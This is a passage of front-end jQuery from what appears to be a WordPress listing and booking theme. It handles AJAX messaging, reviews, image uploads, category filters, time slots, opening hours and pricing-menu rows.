    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_core_rate_review",
        comment: comment,
        //'nonce': nonce
      },
      success: function (data) {
        $this.html(data.output);
      },
    });
    e.preventDefault();
  });

  // Contact Form Ajax

  $("#send-message-from-widget").on("submit", function (e) {
    $("#send-message-from-widget button")
      .addClass("loading")
      .prop("disabled", true);

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_send_message",
        recipient: $(this).find("textarea#contact-message").data("recipient"),
        referral: $(this).find("textarea#contact-message").data("referral"),
        message: $(this).find("textarea#contact-message").val(),
        //'nonce': nonce
      },
      success: function (data) {
        if (data.type == "success") {
          $("#send-message-from-widget button").removeClass("loading");
          $("#send-message-from-widget .notification")
            .show()
            .html(data.message);
          window.setTimeout(closepopup, 3000);
          $(this).find("textarea#contact-message").val("");
        } else {
          $("#send-message-from-widget .notification")
            .removeClass("success")
            .addClass("error")
            .show()
            .html(data.message);
          $("#send-message-from-widget button")
            .removeClass("loading")
            .prop("disabled", false);
        }
      },
    });
    e.preventDefault();
  });

  function closepopup() {
    var magnificPopup = $.magnificPopup.instance;
    if (magnificPopup) {
      magnificPopup.close();
      $("#send-message-from-widget button")
        .removeClass("loading")
        .prop("disabled", false);
    }
  }

  $("#send-message-from-chat").on("submit", function (e) {
    var message = $(this).find("textarea#contact-message").val();

    if (message) {
      $(this).find("textarea#contact-message").removeClass("error");
      $(".loading").show();
      $(this).find("button").prop("disabled", true);
      $.ajax({
        type: "POST",
        dataType: "json",
        url: listeo.ajaxurl,
        data: {
          action: "listeo_send_message_chat",
          recipient: $(this).find("input#recipient").val(),
          conversation_id: $(this).find("input#conversation_id").val(),
          message: message,
          //'nonce': nonce
        },
        success: function (data) {
          if (data.type == "success") {
            $(this).addClass("success");
            refreshMessages();
            $("#send-message-from-chat textarea").val("");
            $("#send-message-from-chat button").prop("disabled", false);
          } else {
            $(this).addClass("error");
          }
        },
      });
    } else {
      $(this).find("textarea#contact-message").addClass("error");
    }
    e.preventDefault();
  });

  $(document).on("click", ".booking-message", function (e) {
    var recipient = $(this).data("recipient");
    var referral = $(this).data("booking_id");
    $("#send-message-from-widget textarea").val("");
    $("#send-message-from-widget .notification").hide();

    $("#send-message-from-widget textarea")
      .data("referral", referral)
      .data("recipient", recipient);

    $(".send-message-to-owner").trigger("click");
  });

  function refreshMessages() {
    if ($(".message-bubbles").length) {
      $.ajax({
        type: "POST",
        dataType: "json",
        url: listeo.ajaxurl,
        data: {
          action: "listeo_get_conversation",
          conversation_id: $(
            "#send-message-from-chat input#conversation_id"
          ).val(),
          //'nonce': nonce
        },
        success: function (data) {
          if (data.type == "success") {
            $(".message-bubbles").html(data.message);
          }
          $(".loading").hide();
        },
        complete: function () {
          setTimeout(refreshMessages, 4000);
        },
      });
    }
  }
  setTimeout(refreshMessages, 4000);

  if ($("#coupon_bg-uploader").length > 0) {
    /* Upload using dropzone */
    Dropzone.autoDiscover = false;

    var couponDropzone = new Dropzone("#coupon_bg-uploader", {
      url: listeo_core.upload,
      maxFiles: 1,
      maxFilesize: listeo_core.maxFilesize,
      dictDefaultMessage: listeo_core.dictDefaultMessage,
      dictFallbackMessage: listeo_core.dictFallbackMessage,
      dictFallbackText: listeo_core.dictFallbackText,
      dictFileTooBig: listeo_core.dictFileTooBig,
      dictInvalidFileType: listeo_core.dictInvalidFileType,
      dictResponseError: listeo_core.dictResponseError,
      dictCancelUpload: listeo_core.dictCancelUpload,
      dictCancelUploadConfirmation: listeo_core.dictCancelUploadConfirmation,
      dictRemoveFile: listeo_core.dictRemoveFile,
      dictMaxFilesExceeded: listeo_core.dictMaxFilesExceeded,
      acceptedFiles: "image/*",
      accept: function (file, done) {
        done();
      },
      init: function () {
        this.on("addedfile", function () {
          if (this.files[1] != null) {
            this.removeFile(this.files[0]);
          }
        });
      },

      success: function (file, response) {
        file.previewElement.classList.add("dz-success");
        //remove any blank characters and empty lines from response
        response = response.replace(/(\r\n|\n|\r)/gm, "");
        file["attachment_id"] = response; // push the id for future reference
        
        $("#coupon_bg-uploader-id").val(file["attachment_id"]);
      },
      error: function (file, response) {
        file.previewElement.classList.add("dz-error");
      },
      // update the following section is for removing image from library
      addRemoveLinks: true,
      removedfile: function (file) {
        var attachment_id = file["attachment_id"];
        if (attachment_id == undefined) {
          attachment_id = $("#coupon_bg-uploader-id").val();
        }
        $("#coupon_bg-uploader-id").val("");
        $.ajax({
          type: "POST",
          url: listeo_core.delete,
          data: {
            media_id: attachment_id,
          },
          success: function (result) {
            console.log(result);
          },
          error: function () {
            console.log("delete error");
          },
        });
        var _ref;
        return (_ref = file.previewElement) != null
          ? _ref.parentNode.removeChild(file.previewElement)
          : void 0;
      },
    });

    couponDropzone.on("maxfilesexceeded", function (file) {
      this.removeFile(file);
    });
    if ($(".edit-coupon-photo").attr("data-photo")) {
      var mockFile = {
        name: $(".edit-coupon-photo").attr("data-name"),
        size: $(".edit-coupon-photo").attr("data-size"),
      };
      couponDropzone.emit("addedfile", mockFile);
      couponDropzone.emit(
        "thumbnail",
        mockFile,
        $(".edit-coupon-photo").attr("data-photo")
      );
      couponDropzone.emit("complete", mockFile);
      couponDropzone.files.push(mockFile);
      // If you use the maxFiles option, make sure you adjust it to the
      // correct amount:

      couponDropzone.options.maxFiles = 1;
    }
  }

  if ($("#avatar-uploader").length > 0) {
    /* Upload using dropzone */
    Dropzone.autoDiscover = false;

    var avatarDropzone = new Dropzone("#avatar-uploader", {
      url: listeo_core.upload,
      maxFiles: 1,
      maxFilesize: listeo_core.maxFilesize,
      dictDefaultMessage: listeo_core.dictDefaultMessage,
      dictFallbackMessage: listeo_core.dictFallbackMessage,
      dictFallbackText: listeo_core.dictFallbackText,
      dictFileTooBig: listeo_core.dictFileTooBig,
      dictInvalidFileType: listeo_core.dictInvalidFileType,
      dictResponseError: listeo_core.dictResponseError,
      dictCancelUpload: listeo_core.dictCancelUpload,
      dictCancelUploadConfirmation: listeo_core.dictCancelUploadConfirmation,
      dictRemoveFile: listeo_core.dictRemoveFile,
      dictMaxFilesExceeded: listeo_core.dictMaxFilesExceeded,
      acceptedFiles: "image/jpeg,image/png,image/gif,image/jpg",
      accept: function (file, done) {
        done();
      },
      init: function () {
        this.on("addedfile", function () {
          if (this.files[1] != null) {
            this.removeFile(this.files[0]);
          }
        });
      },

      success: function (file, response) {
        file.previewElement.classList.add("dz-success");
        file["attachment_id"] = response; // push the id for future reference
        $("#avatar-uploader-id").val(file["attachment_id"]);
      },
      error: function (file, response) {
        file.previewElement.classList.add("dz-error");
        $(file.previewElement).find(".dz-error-message").text(response);
      },
      // update the following section is for removing image from library
      addRemoveLinks: true,
      removedfile: function (file) {
        var attachment_id = file["attachment_id"];
        if (attachment_id == undefined) {
          attachment_id = $("#avatar-uploader-id").val();
        }
        $("#avatar-uploader-id").val("");
        $.ajax({
          type: "POST",
          url: listeo_core.delete,
          data: {
            media_id: attachment_id,
          },
          success: function (result) {
            console.log(result);
          },
          error: function () {
            console.log("delete error");
          },
        });
        var _ref;
        return (_ref = file.previewElement) != null
          ? _ref.parentNode.removeChild(file.previewElement)
          : void 0;
      },
    });

    avatarDropzone.on("maxfilesexceeded", function (file) {
      this.removeFile(file);
    });
    if ($(".edit-profile-photo").attr("data-photo")) {
      var mockFile = {
        name: $(".edit-profile-photo").attr("data-name"),
        size: $(".edit-profile-photo").attr("data-size"),
      };
      avatarDropzone.emit("addedfile", mockFile);
      avatarDropzone.emit(
        "thumbnail",
        mockFile,
        $(".edit-profile-photo").attr("data-photo")
      );
      avatarDropzone.emit("complete", mockFile);
      avatarDropzone.files.push(mockFile);
      // If you use the maxFiles option, make sure you adjust it to the
      // correct amount:

      avatarDropzone.options.maxFiles = 1;
    }
  }

  $(
    ".dynamic #tax-listing_category, .dynamic #tax-listing_category-panel input"
  ).on("change", function (e) {
    var cat_ids = [];

    $("#tax-listing_feature-panel .checkboxes").addClass("loading");
    $("#tax-listing_feature-panel .panel-buttons").hide();
    var panel = false;
    if ($("#tax-listing_category-panel").length > 0) {
      panel = true;

      $("#tax-listing_category-panel input[type=checkbox]:checked").each(
        function () {
          cat_ids.push($(this).val());
        }
      );
    } else {
      if ($("#tax-listing_feature-panel").length > 0) {
        panel = true;
      }
      if ($(this).prop("multiple")) {
        $("#tax-listing_category :selected").each(function (i, sel) {
          cat_ids.push($(sel).val());
        });
      } else {
        cat_ids.push($(this).val());
      }
    }
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_get_features_from_category",
        cat_ids: cat_ids,
        panel: panel,
        //'nonce': nonce
      },
      success: function (data) {
        $("#tax-listing_feature-panel .checkboxes").removeClass("loading");
        $("#tax-listing_feature-panel .checkboxes .row")
          .html(data["output"])
          .removeClass("loading");
        $("#tax-listing_feature").html(data["output"]).removeClass("loading");
        // $("#tax-listing_feature").empty().select2({
        //   data: data["data"],
        // });
        if (data["success"]) {
          $("#tax-listing_feature-panel .panel-buttons").show();
        }
      },
    });
  });
  $(".dynamic #tax-listing_category").trigger("change");
  //listeo_get_listing_types_from_categories
  $(
    ".dynamic-taxonomies #tax-listing_category,.dynamic-taxonomies #tax-listing_category-panel input"
  ).on("change", function (e) {
    var cat_ids = [];

    $(".dynamic-taxonomies #listeo-search-form_tax-service_category").hide();
    $(".dynamic-taxonomies #listeo-search-form_tax-rental_category").hide();
    $(".dynamic-taxonomies #listeo-search-form_tax-event_category").hide();
    $(
      ".dynamic-taxonomies #listeo-search-form_tax-classifieds_category"
    ).hide();
    $(
      ".dynamic-taxonomies #listeo-search-form_tax-service_category select, .dynamic-taxonomies #tax-service_category-panel select"
    ).val("");
    $(
      ".dynamic-taxonomies #listeo-search-form_tax-rental_category select, .dynamic-taxonomies #tax-rental_category-panel select"
    ).val("");
    $(
      ".dynamic-taxonomies #listeo-search-form_tax-event_category select, .dynamic-taxonomies #tax-event_category-panel select"
    ).val("");
    $(
      ".dynamic-taxonomies #listeo-search-form_tax-classifieds_category select, .dynamic-taxonomies #tax-classifieds_category-panel select"
    ).val("");
    $(".dynamic-taxonomies #tax-service_category-panel").hide();
    $(".dynamic-taxonomies #tax-rental_category-panel").hide();
    $(".dynamic-taxonomies #tax-event_category-panel").hide();
    $(".dynamic-taxonomies #tax-classifieds_category-panel").hide();
    $(".dynamic-taxonomies #tax-service_category-panel input:checkbox").prop(
      "checked",
      false
    );
    $(".dynamic-taxonomies #tax-rental_category-panel input:checkbox").prop(
      "checked",
      false
    );
    $(".dynamic-taxonomies #tax-event_category-panel input:checkbox").prop(
      "checked",
      false
    );
    $(
      ".dynamic-taxonomies #tax-classifieds_category-panel input:checkbox"
    ).prop("checked", false);

    $(
      ".dynamic-taxonomies #tax-event_category-panel input:checkbox"
    ).removeAttr("checked");
    var panel = false;
    if ($("#tax-listing_category-panel").length > 0) {
      panel = true;

      $("#tax-listing_category-panel input[type=checkbox]:checked").each(
        function () {
          cat_ids.push($(this).val());
        }
      );
    } else {
      if ($("#tax-listing_feature-panel").length > 0) {
        panel = true;
      }
      if ($(this).prop("multiple")) {
        $("#tax-listing_category :selected").each(function (i, sel) {
          cat_ids.push($(sel).val());
        });
      } else {
        cat_ids.push($(this).val());
      }
    }
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_get_listing_types_from_categories",
        cat_ids: cat_ids,
        panel: panel,
        //'nonce': nonce
      },
      success: function (data) {
        // $('#tax-listing_feature-panel .checkboxes').removeClass('loading');
        // $('#tax-listing_feature-panel .checkboxes .row').html(data['output']).removeClass('loading');
        // $('#tax-listing_feature').html(data['output']).removeClass('loading');
        // if(data['success']){
        //   $('#tax-listing_feature-panel .panel-buttons').show();
        // }
        //
        if (data["success"]) {
          var types = data["output"];
          if (types.includes("service")) {
            $(
              ".dynamic-taxonomies #listeo-search-form_tax-service_category"
            ).show();
            $(".dynamic-taxonomies #tax-service_category-panel").css(
              "display",
              "inline-block"
            );
          }
          if (types.includes("rental")) {
            $(
              ".dynamic-taxonomies #listeo-search-form_tax-rental_category"
            ).show();
            $(".dynamic-taxonomies #tax-rental_category-panel").css(
              "display",
              "inline-block"
            );
          }
          if (types.includes("event")) {
            $(
              ".dynamic-taxonomies #listeo-search-form_tax-event_category"
            ).show();
            $(".dynamic-taxonomies #tax-event_category-panel").css(
              "display",
              "inline-block"
            );
          }
          if (types.includes("classifieds")) {
            $(
              ".dynamic-taxonomies #listeo-search-form_tax-classifieds_category"
            ).show();
            $(".dynamic-taxonomies #tax-classifieds_category-panel").css(
              "display",
              "inline-block"
            );
          }
        }
      },
    });
  });

  $(
    ".add-listing-section.dynamic-features #listing_category,.add-listing-section.dynamic-features #tax-listing_category"
  ).on("change", function (e) {
    var listing_id = $("input[name='listing_id']").val();
    if ($(this).prop("multiple")) {
      var cat_ids;
      cat_ids = $(this).val();
    } else {
      var cat_ids = [];
      cat_ids.push($(this).val());
    }

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "listeo_get_features_ids_from_category",
        cat_ids: cat_ids,
        listing_id: listing_id,
        selected: selected_listing_feature,
        panel: false,
        //'nonce': nonce
      },
      success: function (data) {
        $(
          ".listeo_core-term-checklist-listing_feature,.listeo_core-term-checklist-tax-listing_feature"
        ).removeClass("loading");
        $(
          ".listeo_core-term-checklist-listing_feature,.listeo_core-term-checklist-tax-listing_feature"
        )
          .html(data["output"])
          .removeClass("loading");
      },
    });
  });

  var selected_listing_feature = [];
  if ($(".add-listing-section").length) {
    $.each(
      $("input[name='tax_input[listing_feature][]']:checked"),
      function () {
        selected_listing_feature.push($(this).val());
      }
    );

    $("select#listing_category").trigger("change");
    $("select#tax-listing_category").trigger("change");
  }

  if (
    $("body").hasClass("tax-listing_category") ||
    $("body").hasClass("post-type-archive-listing")
  ) {
    $("select#tax-listing_category").trigger("change");
    $("#tax-listing_category-panel input:checked").trigger("change");
  }
  $("#tax-listing_category-panel input:checked").trigger("change");
  // foreach
  // if($('.panel-dropdown-content .notification').length>0) {
  //   console.log($(this));
  //   $(this).find('.panel-buttons').hide();
  // }
  $(".panel-dropdown-content .notification").each(function (index) {
    $(this).parent().parent().find(".panel-buttons").hide();
  });

  // var uploadButton = {
  //   $button: $(".uploadButton-input"),
  //   $nameField: $(".uploadButton-file-name"),
  // };

  // uploadButton.$button.on("change", function () {
  //   _populateFileField($(this));
  // });

  // function _populateFileField($button) {
  //   var selectedFile = [];
  //   for (var i = 0; i < $button.get(0).files.length; ++i) {
  //     selectedFile.push($button.get(0).files[i].name + "<br>");
  //   }
  //   uploadButton.$nameField.html(selectedFile);
  // }

  // var uploadButton = {
  //   $button: $(".uploadButton-input"),
  //   $nameField: $(".uploadButton-file-name"),
  // };

    $(".add-listing-section").on("change", ".uploadButton-input", function (e) {
      _populateFileField($(this));
    });
    $(".dashboard-list-box-static").on("change", ".uploadButton-input", function (e) {
      _populateFileField($(this));
    });

    $(".zoom-anim-dialog").on("change", ".uploadButton-input", function (e) {
      _populateFileField($(this));
    });

  function _populateFileField($button) {
    console.log($button);
    var selectedFile = [];

    for (var i = 0; i < $button.get(0).files.length; ++i) {
      selectedFile.push($button.get(0).files[i].name + "<br>");
    }
    console.log(selectedFile);
    $($button).siblings(".uploadButton-file-name").html(selectedFile);
  }

  /*----------------------------------------------------*/
  /* Time Slots
  /*----------------------------------------------------*/

  // Add validation parts
  $(".day-slots").each(function () {
    var daySlots = $(this);

    daySlots.find(".add-slot-btn").on("click", function (e) {
      e.preventDefault();

      var slotTime_Start = daySlots
        .find(".add-slot-inputs input.time-slot-start")
        .val();
      var slotTimePM_AM_Start = daySlots
        .find(".add-slot-inputs select.time-slot-start")
        .val();

      var slotTime_End = daySlots
        .find(".add-slot-inputs input.time-slot-end")
        .val();
      var slotTimePM_AM_End = daySlots
        .find(".add-slot-inputs select.time-slot-end")
        .val();

      // Checks if input values are not blank
      if (slotTime_Start.length > 0 && slotTime_End.length > 0) {
        // New Time Slot Div
        var newTimeSlot = daySlots
          .find(".single-slot.cloned")
          .clone(true)
          .addClass("slot-animation")
          .removeClass("cloned");

        setTimeout(function () {
          newTimeSlot.removeClass("slot-animation");
        }, 300);

        newTimeSlot.find(".plusminus input").val("1");

        // Plus - Minus Init
        newTimeSlot.find(".plusminus").numberPicker();

        // Check if there's am/pm dropdown
        var $twelve_hr = $(".add-slot-inputs select.twelve-hr");

        if ($twelve_hr.length) {
          newTimeSlot
            .find(".single-slot-time")
            .html(
              slotTime_Start +
                " " +
                '<i class="am-pm">' +
                slotTimePM_AM_Start +
                "</i>" +
                " - " +
                slotTime_End +
                " " +
                '<i class="am-pm">' +
                slotTimePM_AM_End +
                "</i>"
            );
        } else {
          newTimeSlot
            .find(".single-slot-time")
            .html("" + slotTime_Start + " - " + slotTime_End);
        }

        // Appending new slot
        newTimeSlot.appendTo(daySlots.find(".slots-container"));

        // Refresh sotrable script
        $(".slots-container").sortable("refresh");
      }

      // Validation Error
      else {
        daySlots.find(".add-slot").addClass("add-slot-shake-error");
        setTimeout(function () {
          daySlots.find(".add-slot").removeClass("add-slot-shake-error");
        }, 600);
      }
    });

    // Removing "no slots" message
    function hideSlotInfo() {
      var slotCount = daySlots.find(".slots-container").children().length;
      if (slotCount < 1) {
        daySlots
          .find(".no-slots")
          .addClass("no-slots-fadein")
          .removeClass("no-slots-fadeout");
      }
    }
    hideSlotInfo();

    // Removing Slot
    daySlots.find(".remove-slot").bind("click", function (e) {
      e.preventDefault();
      $(this)
        .closest(".single-slot")
        .animate({ height: 0, opacity: 0 }, "fast", function () {
          $(this).remove();
        });

      // Removing "no slots" message
      setTimeout(function () {
        hideSlotInfo();
      }, 400);
    });

    // Showing "no slots" message
    daySlots.find(".add-slot-btn").on("click", function (e) {
      e.preventDefault();
      var slotCount = daySlots.find(".slots-container").children().length;
      if (slotCount >= 1) {
        daySlots
          .find(".no-slots")
          .removeClass("no-slots-fadein")
          .addClass("no-slots-fadeout");
      }
    });
  });

  // Sotrable Script
  $(".slots-container").sortable();

  // 24 hour clock type switcher
  if ($(".availability-slots").attr("data-clock-type") == "24hr") {
    $(".availability-slots").addClass("twenty-four-clock");
    $(".availability-slots").find('input[type="time"]').attr({ max: "24:00" });
  }

  // Switcher
  $(".add-listing-section").each(function () {
    var switcherSection = $(this);
    var switcherInput = $(this).find(".switch input");

    if (switcherInput.is(":checked")) {
      $(switcherSection).addClass("switcher-on");
    }

    switcherInput.change(function () {
      if (this.checked === true) {
        $(switcherSection).addClass("switcher-on");

        if (switcherInput.attr("id") == "_booking_status") {
          $(
            ".add-listing-section.slots,.add-listing-section.basic_prices,.add-listing-section.availability_calendar"
          ).show();
        }
      } else {
        $(switcherSection).removeClass("switcher-on");
        if (switcherInput.attr("id") == "_booking_status") {
          $(
            ".add-listing-section.slots,.add-listing-section.basic_prices,.add-listing-section.availability_calendar"
          ).hide();
        }
      }
    });
  });

  if ($("#_booking_status").is(":checked")) {
    $(
      ".add-listing-section.slots,.add-listing-section.basic_prices,.add-listing-section.availability_calendar"
    ).show();
  } else {
    $(
      ".add-listing-section.slots,.add-listing-section.basic_prices,.add-listing-section.availability_calendar"
    ).hide();
  }

  /*----------------------------------------------------*/
  /*  Booking Sticky Footer
  /*----------------------------------------------------*/
  $(".booking-sticky-footer a.button").on("click", function (e) {
    var $anchor = $(this);
    $("html, body").animate(
      { scrollTop: $($anchor.attr("href")).offset().top - 100 },
      1000
    );
  });

  /*----------------------------------------------------*/
  /* Opening Hours
  /*----------------------------------------------------*/

  $("body").on("click", ".opening-day-remove", function (e) {
    e.preventDefault();
    var div_class = $(this).data("remove");
    $(this).parent().parent().remove();
    $("div." + div_class).remove();
  });

  $("body").on("click", ".opening-day-add-hours", function (e) {
    e.preventDefault();
    var dayname = $(this).data("dayname");
    var count = $(this).parents(".opening-day").find(".row").length;
    var id = $(this).data("id");
    var i = $(this).parents(".opening-day").find(".row").length;

    var newElem = $(
      "" +
        '<div class="row"><div class="col-md-2 opening-day-tools"><a class="opening-day-remove button" data-remove="' +
        dayname +
        "-opening-hours-row" +
        count +
        '" href="#">' +
        listeo_core.remove +
        "</a>" +
        '</div><div class="col-md-5 ' +
        dayname +
        "-opening-hours-row" +
        count +
        '">' +
        '<input type="text" class="listeo-flatpickr" name="_' +
        id +
        '_opening_hour[]" placeholder="' +
        listeo_core.opening_time +
        '" value=""></div>' +
        '<div class="col-md-5 ' +
        dayname +
        "-opening-hours-row" +
        count +
        '" >' +
        '<input type="text" class="listeo-flatpickr" name="_' +
        id +
        '_closing_hour[]" placeholder="' +
        listeo_core.closing_time +
        '" value="">' +
        "</div></div>"
    );

    newElem.appendTo($(this).parents(".opening-day"));
    var time24 = false;

    if (listeo_core.clockformat) {
      time24 = true;
    }
    $(this)
      .parents(".opening-day")
      .find(".row:last .listeo-flatpickr")
      .flatpickr({
        enableTime: true,
        noCalendar: true,
        dateFormat: "H:i",
        time_24hr: time24,
        disableMobile: true,
      });
  });

  $("input[type=radio][name=user_role]").change(function () {
    $("#listeo-core-registration-fields").html("");
    if (
      this.value == "owner" ||
      this.value == "vendor" ||
      this.value == "seller"
    ) {
      $("#listeo-core-registration-fields").html(
        $(
          ".listeo-custom-fields-wrapper #listeo-core-registration-owner-fields"
        ).html()
      );
    } else {
      $("#listeo-core-registration-fields").html(
        $(
          ".listeo-custom-fields-wrapper #listeo-core-registration-guest-fields"
        ).html()
      );
    }
  //  setTimeout(function() {
  //     // Use a more specific selector
  //     $("#listeo-core-registration-fields .select2-single").each(function() {
  //       // Destroy any existing select2 instance
  //       if ($(this).hasClass('select2-hidden-accessible')) {
  //         $("#listeo-custom-fields-wrapper").select2('destroy');
  //       }
        
  //       // Initialize select2
  //       $(this).select2({
  //         dropdownPosition: "below",
  //         minimumResultsForSearch: 20,
  //         width: "100%",
  //         placeholder: $(this).data("placeholder"),
  //         formatNoMatches: listeo_core.no_results_text,
  //       });
  //     });
  //   }, 100);
  });

  /*----------------------------------------------------*/
  /* Pricing List
  /*----------------------------------------------------*/
  function pricingCoverSwitcher() {
    var readURL = function (input) {
      if (input.files && input.files[0]) {
        var reader = new FileReader();
        var input_obj = $(input);

        reader.onload = function (e) {
          $(input).parent().find(".cover-pic").attr("src", e.target.result);
          $(input).parent().find(".menu-cover-id").val("");
        };

        reader.readAsDataURL(input.files[0]);
      }
    };
    $("#pricing-list-container").on("change", ".file-upload", function (e) {
      readURL(this);
    });
    $("#pricing-list-container").on("click", ".upload-button", function (e) {
      $(this).next(".file-upload").click();
    });
  }
  pricingCoverSwitcher();

  $(".remove-cover").on("click", function (e) {
    e.preventDefault();
    $(this).next(".menu-cover-id").val("");
    $(this)
      .parent()
      .find(".cover-pic")
      .attr("src", listeo.theme_url + "/images/pricing-cover-placeholder.png");
  });

  function newMenuItem() {
    // var newElem = $('tr.pricing-list-item:not(.pricing-submenu)').last().clone(true);
    // console.log(newElem.length);
    // if(!newElem){
    var extra_services = listeo_core.extra_services_options_type;

    //check if extra_services is an array
    var select_extra_service_types = "";
    if (typeof extra_services === "string") {
      extra_services = extra_services.split(",");
    }

    //  '<div class="fm-input pricing-bookable-options">' +
    //   '<select class="select2-single" name="_menu[0][menu_elements][0][bookable_options]" id="">' +
    //   select_extra_service_types +
    //   "</select>" +
    //   '<div class="checkboxes in-row pricing-quanity-buttons">' +
    //   '<input type="checkbox"  class="input-checkbox" name="_menu[0][menu_elements][0][bookable_quantity]" id="_menu[0][menu_elements][0][bookable_quantity]" />' +
    //   '<label for="_menu[0][menu_elements][0][bookable_quantity]">' +
    //   listeo_core.quantitybuttons +
    //   "</label>" +
    //   '<input type="number" class="bookable_quantity_max" step="1" name="_menu[0][menu_elements][0][bookable_quantity_max]" placeholder="' +
    //   listeo_core.bookable_quantity_max +
    //   '" />"' +
    //   "</div>" +
    // check if extra_services size is less then 4
    if (extra_services.length < 4) {
      var select_extra_service_types =
        '<div class="fm-input pricing-bookable-options">' +
        '<select class="select2-single" name="_menu[0][menu_elements][0][bookable_options]" id="">';
      if (!extra_services.includes("onetime")) {
        select_extra_service_types +=
          '<option value="onetime">' + listeo_core.onetimefee + "</option>";
      }
      // check if byguest is in array extra_service

      if (!extra_services.includes("byguest")) {
        select_extra_service_types +=
          '<option value="byguest">' + listeo_core.multiguest + "</option>";
      }
      if (!extra_services.includes("bydays")) {
        select_extra_service_types +=
          '<option value="bydays">' + listeo_core.multidays + "</option>";
      }
      if (!extra_services.includes("byguestanddays")) {
        select_extra_service_types +=
          '<option value="byguestanddays">' +
          listeo_core.multiguestdays +
          "</option>";
      }
      select_extra_service_types +=
        "</select>" +
        '<div class="checkboxes in-row pricing-quanity-buttons">' +
        '<input type="checkbox"  class="input-checkbox" name="_menu[0][menu_elements][0][bookable_quantity]" id="_menu[0][menu_elements][0][bookable_quantity]" />' +
        '<label for="_menu[0][menu_elements][0][bookable_quantity]">' +
        listeo_core.quantitybuttons +
        "</label>" +
        '<input type="number" class="bookable_quantity_max" step="1" name="_menu[0][menu_elements][0][bookable_quantity_max]" placeholder="' +
        listeo_core.bookable_quantity_max +
        '" />' +
        "</div>";
    }

    var newElem = $(
      "" +
        '<tr class="pricing-list-item pattern" data-iterator="0">' +
        "<td>" +
        '<div class="fm-move"><i class="sl sl-icon-cursor-move"></i></div>' +
        '<div class="fm-input pricing-cover"><div class="pricing-cover-wrapper" data-tippy-placement="bottom" title="Change Avatar"><img class="cover-pic" src="' +
        listeo.theme_url +
        '/images/pricing-cover-placeholder.png" alt=""><div class="upload-button"></div><input class="file-upload" type="file" accept="image/*" name="_menu[0][menu_elements][0][cover]"></div></div>' +
        '<div class="fm-input pricing-name"><input type="text" placeholder="' +
        listeo_core.menu_title +
        '" name="_menu[0][menu_elements][0][name]" /></div>' +
        '<div class="fm-input pricing-ingredients"><input type="text" placeholder="' +
        listeo_core.menu_desc +
        '" name="_menu[0][menu_elements][0][description]"/></div>' +
        '<div class="fm-input pricing-price">' +
        '<i class="data-unit">' +
        listeo_core.currency_symbol +
        "</i>" +
        '<input type="number" step="0.01" placeholder="' +
        listeo_core.menu_price +
        '" name="_menu[0][menu_elements][0][price]" /></div>' +
        '<div class="fm-input pricing-bookable"><div class="switcher-tip" data-tip-content="' +
        listeo_core.pricingTooltip +
        '">' +
        '<input type="checkbox" class="input-checkbox switch_1" value="on" name="_menu[0][menu_elements][0][bookable]" /></div></div>' +
        select_extra_service_types +
        "</div>" +
        '<div class="fm-close"><a class="delete" href="#"><i class="fa fa-remove"></i></a></div>' +
        "</td>" +
        "</tr>"
    );
    //}

    newElem.find("input").val("");

    var prev_category_number = $(".pricing-submenu").last().data("number");
    var prev_data_iterator = $("tr.pricing-list-item:not(.pricing-submenu)")
      .last()
      .data("iterator");

    if (prev_category_number == undefined) {
      prev_category_number = 0;
    }

    var next_data_iterator = prev_data_iterator + 1;

    var last_table_el = $("tr.pricing-list-item").last();

    newElem.find("input").each(function () {
      // replace 1st number with current category title number

      this.name = this.name.replace(
        /\[\d+\]/,
        "[" + prev_category_number + "]"
      );
      this.id = this.id.replace(/\[\d+\]/, "[" + prev_category_number + "]");
      //replace 2nd number / if it's new category start from 0, if not iterate
      if (last_table_el.hasClass("pricing-submenu")) {
        next_data_iterator = 0;
        // replace 2nd number
        this.name = replaceLast(
          this.name,
          "[0]",
          "[" + next_data_iterator + "]"
        );
        this.id = replaceLast(this.id, "[0]", "[" + next_data_iterator + "]");
      } else {
        // replace 2nd number
        this.name = replaceLast(
          this.name,
          "[0]",
          "[" + next_data_iterator + "]"
        );
        this.id = replaceLast(this.id, "[0]", "[" + next_data_iterator + "]");
      }
    });
    newElem.find("select").each(function () {
      // replace 1st number with current category title number

      this.name = this.name.replace(
        /\[\d+\]/,
        "[" + prev_category_number + "]"
      );
      this.id = this.id.replace(/\[\d+\]/, "[" + prev_category_number + "]");
      //replace 2nd number / if it's new category start from 0, if not iterate
      if (last_table_el.hasClass("pricing-submenu")) {
        next_data_iterator = 0;
        // replace 2nd number
        this.name = replaceLast(
          this.name,
          "[0]",
          "[" + next_data_iterator + "]"
        );
        this.id = replaceLast(this.id, "[0]", "[" + next_data_iterator + "]");
      } else {
        // replace 2nd number
        this.name = replaceLast(
          this.name,
          "[0]",
          "[" + next_data_iterator + "]"
        );
        this.id = replaceLast(this.id, "[0]", "[" + next_data_iterator + "]");
      }
    });

    newElem.find("label").each(function () {
      //replace 1st number with current category title number
      this.htmlFor = this.htmlFor.replace(
        /\[\d+\]/,
        "[" + prev_category_number + "]"
      );
      //console.log(this.htmlFor);

      //replace 2nd number / if it's new category start from 0, if not iterate
      if (last_table_el.hasClass("pricing-submenu")) {
        next_data_iterator = 0;
        // replace 2nd number
        this.htmlFor = replaceLast(
          this.htmlFor,
          "[0]",
          "[" + next_data_iterator + "]"
        );
      } else {
        // replace 2nd number
        this.htmlFor = replaceLast(
          this.htmlFor,
          "[0]",
          "[" + next_data_iterator + "]"
        );
      }
    });
    //console.log(newElem);

    newElem
      .appendTo("table#pricing-list-container")
      .data("iterator", next_data_iterator)
      .find("select")
      .trigger("chosen:updated");

    $("#pricing-list-container").data("iterator", next_data_iterator);
  }

  var test = "_menu[0][menu_elements][0][bookable_quantity]";
  // console.log(test);
  // console.log(test.search(/\[\d+\]/));

  function replaceLast(string, search, replace) {
    // find the index of last time word was used
    var n = string.lastIndexOf(search);

    // slice the string in 2, one from the start to the lastIndexOf
    // and then replace the word in the rest
    return string.slice(0, n) + string.slice(n).replace(search, replace);
  }

  if ($("table#pricing-list-container").is("*")) {
    $(".add-pricing-list-item").on("click", function (e) {
      e.preventDefault();
      newMenuItem();
    });

    // remove ingredient
